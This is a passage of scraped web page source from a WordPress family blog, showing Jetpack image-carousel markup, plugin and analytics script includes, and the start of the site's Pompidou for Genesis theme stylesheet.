						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.balancingpieces.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Balancing Pieces","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;ssba-img;ssba","enabled_classes":"","min_image_height":350,"min_image_height_small":0,"min_image_width":350,"min_image_width_small":0,"show_on":"[single],[category],[archive]","disable_on":"[front]","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/www.balancingpieces.com\/wp-content\/uploads\/2020\/12\/pinit.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":100,"pinImageHeight":26,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.3.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.pkgd.js?ver=6.7.4" id="flickity-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/hash.js?ver=6.7.4" id="hash-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105332664","post":"0","tz":"-5","srv":"www.balancingpieces.com","arch_tag":"family-meals","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105332664", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.balancingpieces.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.balancingpieces.com\/wp-admin\/admin-ajax.php","nonce":"3dfef0e392","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.balancingpieces.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.balancingpieces.com%2Ffamily-friendly-sweet-treat%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<script type='text/javascript'>
    /*Google Tag Manager for Collective Bias*/

    dataLayerCBias = [{
        'trackingID': 'UA-78225487-48',
        'javaScriptVersion': 'analytics.js',
        'homePageURL': 'https://balancingpieces.com'
    }];
</script>
<noscript>
    <iframe src='//www.googletagmanager.com/ns.html?id=GTM-PBN79J' height='0' width='0' style='display:none;visibility:hidden'></iframe>
</noscript>
<script type='text/javascript'>
    /*<![CDATA[*/
    (function() {
      window.setTimeout(function() {
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.'+'js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayerCBias', 'GTM-PBN79J');
      });
    })();
    /*]]>*/

    /*End Google Tag Manager for Collective Bias*/
</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7
body_size: 7632
content:
/*
	Theme Name: Pompidou for Genesis
	Theme URI: http://www.sheshoppes.com/demo/pompidou
	Description: Pompidou for the Genesis Framework.
	Text Domain: pompidou
	Author: SheShoppes
	Author URI: http://www.sheshoppes.com/
	Version: 1.7.7
	
	Template: genesis
	Template Version: 3.3.2
	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

*, html, body, ol, ul, li, h1 {
	margin: 0;
	padding: 0;
}

html, body {
	height: 100%;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video,
iframe {
	display: inline-block;
	max-width: 100%;
}

ol, ul, li {
	list-style: none;
}

.clear, .clearfix {
	clear: both;
}

.none,
.hide,
.screen-reader-text {
	display: none;
}

.hidden {
	visibility: hidden;
}

.ssfade {
	opacity: 0;
}

.fixed {
	position: fixed;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	opacity: 1;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
	transition: opacity .25s ease-in-out;
	border: 0;
}

a:hover.pin_image img {
	opacity: 1;
}

.center {
	text-align: center;
}

/* Colors */

a {
	color: #D6B1A8;
	text-decoration: none;
}

a:hover {
	color: #000000;
	-moz-transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
	transition: color 0.3s ease;
}

/* Typography */

body,
input,
button,
select,
textarea {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
}

h1, h2, h3, h4, h5, h6,
.read-more,
input[type=submit],
button,
.action-button a,
.comment-notes,
.footer-instagram-text {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
	letter-spacing: 0.025em;
}
h1 em, h2 em, h3 em, h4 em, h5 em, h6 em {
    font-family: 'Arapey', sans-serif;
    font-style: italic;
}
h1, h2, h3, h4, h5, h6, blockquote {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.menu-primary,
.menu-secondary,
.slicknav_menu,
span.date,
span.the-category,
.small-text,
h1 .tagline,
.social-share,
.comments-more,
.entry-nav span,
.pagination,
.site-footer,
.style-single .social-share:before,
.style-full .social-share:before {
	font-size: 11px;
    font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
}

.storycontent strong,
.storycontent b,
.comment-author-link {
	font-weight: 700;
}

p,
.alignnone,
.aligncenter,
.alignleft,
.alignright {
	margin: 1.5em 0;
}

h2, h3, h4, h5, h6,
.storycontent {
	margin: 1em 0;
}

blockquote,
.tagged,
.comment-notes,
.logged-in-as,
.archive-title span,
.read-more em,
em,
i {
	font-family: 'Arapey', serif;
	font-style: italic;
}

/* Wraps */

.site-header,
.site-inner,
.wrap,
.wrapnav,
.wrapcontent,
.header-homepage,
.header-blog {
	clear: both;
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
}
.wrap,
.wrapcontent,
body.full-width-content .wrap-post,
body.full-width-content .grid-row,
body.full-width-content .archive-description,
body.full-width-content .subcategories-wrapper,
body.content-sidebar .content-sidebar-wrap,
body.sidebar-content .content-sidebar-wrap,
body.page .site-inner,
body.page .site-inner .page-content,
body.page.page-template.page-template-about .site-inner,
body.woocommerce .site-inner {
	width: 1180px;
	max-width: 98%;
	margin-left: auto;
	margin-right: auto;
}
body.sidebar-alt .content,
body.page.page-template .site-inner,
body.content-sidebar .content-sidebar-wrap .wrapcontent,
body.sidebar-content .content-sidebar-wrap .wrapcontent {
	width: 100%;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.site-inner .grid-row,
.wrapcontent .wrapcontent,
body.full-width-content .wrapcontent .grid-row {
	padding: 0;
	width: 100%;
	max-width: 100%;
}
.site-inner {
 	word-wrap: break-word;
}
body.home.blog .site-inner {
	margin-top: 30px;
}

/* Layout */

body {
	font-size: 11pt;
	letter-spacing: 0.025em;
	line-height: 175%;
	overflow: -moz-scrollbars-vertical; 
	overflow-y: scroll;
	overflow-x: hidden;
	background-color: #FFFFFF;
}
.content,
.alt-main-content {
	clear: both;
    width: 70%;
	float: left;
	margin-right: 4%;
}
body.sidebar-content .content,
body.sidebar-content .alt-main-content {
	float: right;
	margin-right: 0;
	margin-left: 4%;
}
.sidebar-primary {
	width: 26%;
	float: right;
}
body.sidebar-content .sidebar-primary {
	float: left;
}
body.full-width-content .content {
	width: 100%;
	max-width: 100%;
	float: none;
	margin-right: 0;
}

/* Colors */

body,
h1#logo a,
.social-share a,
.menu-primary a,
.menu-secondary a,
.banner--stick.menu-secondary > li > a,
a.icon-search,
.entry-nav a,
.widget_archive a,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.pagination a,
.pagetitle a,
.social-profiles a,
.comments-more a,
.social-click-wrap,
.logged-in-as a,
.the-category a,
.highlighted-categories-thumb a,
.comment-header a,
.subcategories-wrapper ul li a,
.small-text a,
.initial a {
	color: #000000;
}

.social-share a:hover,
.entry-nav a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_nav_menu a:hover,
.widget_meta a:hover,
.pagination a:hover,
.pagetitle a:hover,
.social-profiles a:hover,
.comments-more a:hover,
.social-click-wrap:hover,
.logged-in-as a:hover,
.the-category a:hover,
.highlighted-categories-thumb a:hover,
.subcategories-wrapper ul li a:hover,
.small-text a:hover,
.initial a:hover {
	color: #D6B1A8;
}

.menu-primary > li > a:hover,
.menu-primary ul a:hover,
.menu-primary .social-profiles a:hover,
.banner--stick.menu-secondary > li > a:hover {
	color: #000000;
}

.site-footer a {
	color: #000000;
}

.menu-primary ul a,
.banner--stick a,
.slicknav_menu a {
	color: #000000;
}

.menu-primary,
.menu-primary ul,
.menu-secondary ul,
.slicknav_menu,
.banner--stick,
.banner--stick ul,
.search-div,
.footer-widgets,
.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget,
.themebg,
.site-footer {
	background-color: #F7F3F2;
}
.home-static-content .widget_mc4wp_form_widget,
.home-static-content .jetpack_subscription_widget {
	background-color: transparent;
}

.menu-primary a:hover,
.menu-secondary ul a:hover,
.slicknav_menu a:hover,
.banner--stick a:hover,
.banner--stick ul a:hover {
	background-color: #EFE8E6;
}

hr, .divpost {
	background-color: #DFD5D3;
	clear: both;
}

.read-more a,
p.more-from-category a,
input[type=submit],
button,
.action-button a {
	border: solid 1px #000000;
	color: #000000;
	background-color: transparent;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.read-more a:hover,
p.more-from-category a:hover,
input:hover[type=submit],
button:hover,
.action-button a:hover {
	background-color: #000000;
	color: #FFFFFF;
}
.pagination ul li a {
	border-bottom: solid 1px transparent;
	transition: border-color 0.3s ease;
}
.pagination ul li a:hover {
	border-bottom: solid 1px #737373;
}
.site-footer {
	color: #000000;
}

/* Logo */

h1#logo {
	margin: 60px auto;
	font-size: 35pt;
	letter-spacing: 0.05em;
	text-align: center;
}
h1#logo img {
	max-width: 100%;
	margin: 0 auto;
	display: inline-block;
}
h1#logo a:hover img {
	opacity: 1;
}
h1 .tagline {
	display: block;
	letter-spacing: initial;
	line-height: initial;
	font-size: 12px;
	margin-top: 15px;
}

/* Navigation */

.menu-primary {
	position: relative;
}
.menu-secondary {
	border-top: solid 1px #F7F3F2;
	border-bottom: solid 1px #F7F3F2;
	margin-bottom: 40px;
}
body.home .menu-secondary {
	margin-bottom: 30px;
}
.banner--stick.menu-secondary,
body.home .banner--stick.menu-secondary {
	border-top: 0;
	border-bottom: 0;
	margin-bottom: 0;
}
.menu-primary,
.menu-secondary,
.slicknav_menu ul a {
	letter-spacing: 0.075em;
	text-transform: uppercase;
	text-align: center;
}
.menu-primary li,
.menu-secondary li {
	display: inline-block;
}
.menu-primary li a,
.menu-secondary li a {
	display: inline-block;
	padding: 13px 18px;
}
.menu-primary .topnav-widget {
	margin: 10px 0;
	width: auto;
	top: 2px;
	left: 20px;
	position: absolute;
}
.menu-primary .topnav-widget a,
.social-mobile .topnav-widget a {
	padding: 0;
	margin-left: 8px;
	background-color: transparent!important;
}
.menu-primary li.search {
	position: absolute;
	right: 20px;
	top: 0;
}
.menu-primary li.search .search-div {
	display: none;
	position: absolute;
	right: 40px;
	top: 0;
	padding: 10px 10px 11px 40px;
}
li.search a,
li.search a:hover,
.search.mobile-only a,
.search.mobile-only a:hover {
	background-color: transparent!important;
}
li.search i,
.search.mobile-only i {
	cursor: pointer;
}
a.icon-search {
	position: relative;
	top: 5px;
}
li.search .search-form input,
.search.mobile-only .search-form input {
	border-top: 0;
	border-left: 0;
	border-right: 0;
}
li.search .search-form input[type=submit],
.search.mobile-only .search-form input[type=submit] {
	display: none;
}
.slicknav_menu ul li.search a#main-nav-search-link,
.slicknav_menu ul li.search .search-click,
.social-mobile {
	display: none;
}
.smp-title .themebg {
	background-color: transparent!important;
}

/* Posts */

.storycontent h1 {
	font-size: 27.5pt;
	line-height: 155%;
}
.storycontent h2 {
	font-size: 24pt;
	line-height: 155%;
}
.storycontent h3 {
	font-size: 19pt;
	line-height: 155%;
}
.storycontent h4 {
	font-size: 17pt;
	line-height: 155%;
}
.storycontent h5 {
	font-size: 15pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent h6 {
	font-size: 12pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent {
	margin-bottom: 25px;
}
.page-title {
	text-align: center;
}
h2.pagetitle,
h1.entry-title,
h1.archive-title,
h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	font-size: 18pt;
}
.sidebar-primary h3.widget-title {
	font-size: 16pt;
}
h2.pagetitle,
h1.archive-title,
h1.entry-title {
	text-transform: uppercase;
	line-height: 155%;
	text-align: center;
	margin: 10px 0;
}
h1.archive-title {
	text-align: center;
}
body.page header.entry-header h2.pagetitle,
body.page header.entry-header h1.entry-title {
	margin-bottom: 30px;
}
h1.archive-title span {
	display: block;
	text-transform: initial;
	font-size: 0.9em;
}

h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	text-transform: uppercase;
	text-align: center;
	font-family: 'Montserrat', sans-serif;
}
span.date,
span.the-category,
span.location {
	text-transform: uppercase;
	letter-spacing: 0.025em;
	display: inline;
}
span.the-category span.bull,
span.date,
span.location-mark {
	margin: 0 5px;
}
hr, .divpost {
	margin: 20px 0;
	display: block;
	height: 1px;
}
.read-more {
	letter-spacing: 0.025em;
	font-size: 0.96em;
	line-height: 100%;
}
.style-excerpt .read-more {
	position: absolute;
	left: 0;
	right: 0;
}
.style-excerpt .read-more.nosocial.nocomment {
	position: relative;
}
.read-more a,
.featured-content p.more-from-category a,
.action-button a {
	padding: 10px 20px;
	display: inline-block;
}
.social-share {
	width: 50%;
	float: left;
	line-height: 100%;
	padding: 10px 0;
	font-size: 12px;
}
.style-excerpt .social-share,
.style-excerpt .comments-more {
	width: auto;
	position: relative;
	z-index: 1;
}
.style-single .social-share:before,
.style-full .social-share:before {
	content: "SHARE";
	margin-right: 10px;
}
.social-share a {
	margin: 0 10px 0 0;
}
.tagged {
    position: relative;
	margin-left: 20px;
} 
.tagged:before {
    content: "\f292";
    font-family: FontAwesome;
    position: absolute;
    left: -20px;
    top: 0;
    font-size: 90%;
}
.comments-more,
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap {
	text-transform: uppercase;
	text-align: right;
	float: right;
	margin: 0 10px 0 15px;
}
.comments-more a {
	position: relative;
	display: inline-block;
}
.comments-more a:before {
    content: "\f0e5";
    font-family: FontAwesome;
    font-size: 14px;
    top: 0;
    left: -22px;
    position: absolute;
}
.comments-more span.comnum {
	display: none;
}
.comments-more span.comtext {
	margin-left: 5px;
}
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap,
.style-excerpt .comments-more,
.style-list .comments-more {
	margin-top: 8px;
}
.style-excerpt .social-click,
.style-list .social-click {
	width: 20px;
	display: inline-block;
}
.style-full .comments-more,
.style-single .comments-more {
	margin-right: 0;
}
.social-share-list {
	width: auto;
	position: absolute;
	display: none;
}
.style-list .read-more,
.style-list .social-share-list {
	height: 1.5em;
}
.prevnextpage {
	text-align: center;
}
blockquote {
	margin-left: 5%;
	margin-right: 5%;
	font-size: 1.4em;
	line-height: 150%;
}

/* Lists */

.storycontent ul,
.storycontent ol {
	margin: 1em 0 1em 2em;
}
.storycontent ul li {
	list-style: disc;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent ol li {
	list-style: decimal;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent .after-post ul,
.storycontent .after-post ol {
	margin: 1em 0;
}
.storycontent .after-post ul li,
.storycontent .after-post ol li {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

/* Images */

.alignnone, .aligncenter, .alignleft, .alignright {
	max-width: 100%;
}
.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	text-align: center;
}
.alignleft {
	float: left;
	margin-right: 1.5em;
}
.alignright {
	float: right;
	margin-left: 1.5em;
}
p.wp-caption-text {
	margin: 0;
	text-align: center;
	font-size: 96%;
	opacity: 0.8;
}
.featured,
.featured-header {
	display: block;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.thumbnailwrap {
	display: table!important;
	background-color: rgba(0, 0, 0, 0.6);
}
.thumbnailwrap img {
	display: block;
	width: 100%;
}

/* Content Style */

.style-excerpt {
	position: relative;
	margin-bottom: 50px;
}
.style-full {
	margin-bottom: 50px;
}
.style-excerpt a:hover img.featured,
.style-full a:hover img.featured {
	opacity: 1;
}

/* Content Style Excerpt */

.style-excerpt,
.style-excerpt .page-title,
.style-excerpt h2.pagetitle {
	text-align: center;
}
.style-excerpt .storycontent,
.style-excerpt .featured {
	margin: 20px auto;
}
.style-excerpt .featured {
	display: block;
}
body.full-width-content .style-single .post-inner .storycontent {
	width: 75%;
	padding: 20px 5%;
	margin: 0 auto;
}
body.full-width-content .style-single .post-inner .page-title {
	position: relative;
	width: 85%;
	margin: -75px auto 0 auto;
	padding: 20px 2.5% 10px;
	box-sizing: border-box;
	background: rgba(255, 255, 255, 0.95);
}

/* Content Style List */

.style-list {
	margin: 0.6em 0 1em 0;
}
.style-list .featured-thumbnail {
	float: left;
	width: 40%;
	overflow: hidden;
	position: relative;
}
.style-list .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
	margin: 1em auto;
}
.style-list .featured-thumbnail-inner {
	width: 90%;
	margin-right: 10%;
}
.style-list .page-title {
	text-align: left;
}
.style-list h2 {
	text-align: left;
	margin: 0.25em 0;
}
.style-list .storycontent {
	float: left;
	width: 60%;
}
.style-list .storycontent-full-width {
	width: 100%;
	float: none;
}
.style-list .read-more {
	float: left;
	text-align: left;
}
.style-excerpt .comments-more .comtextzero,
.style-excerpt .comments-more .comtext,
.style-list .comments-more .comtextzero,
.style-list .comments-more .comtext {
	display: none;
}
.style-excerpt .comments-more .comnum,
.style-list .comments-more .comnum {
	display: inline;
}
.style-excerpt span.date,
.style-list span.date {
	display: inline;
}

/* Content Style Grid */

.style-grid {
	width: 46%;
	float: left;
	margin-top: 0.25em;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 8%;
	padding: 0;
	padding-bottom: 20px;
	display: block;
	text-align: center;
	position: relative;
}
.style-grid .page-title {
	padding-top: 0;
}
.style-grid a:hover img {
	opacity: 1;
	display: block;
}
.two-row {
	width: 48%;
	margin-right: 4%;
}
.three-row {
	width: 32%;
	margin-right: 2%;
}
.four-row {
	width: 23.5%;
	margin-right: 2%;
}
.five-row {
	width: 19%;
	margin-right: 1.25%;
}
.last-in-row {
	margin-right: 0;
}
.style-grid .featured-thumbnail {
	margin: 10px 0;
	position: relative;
}
.style-grid .featured-thumbnail a {
	overflow: hidden;
}
.style-grid .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
}
.style-grid h2 {
	margin: 1em 0 0.25em 0;
}
.style-grid .storycontent {
	margin: 1em 0;
}
.style-grid .gridexcerptwrap {
	position: relative;
}
.style-grid .thecat-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	letter-spacing: 0.15em;
}
.style-grid .thecat-wrapper span.the-category {
	display: inline-block;
	padding: 10px 15px;
	background: rgba(255, 255, 255, 0.95);
	line-height: 100%;
}
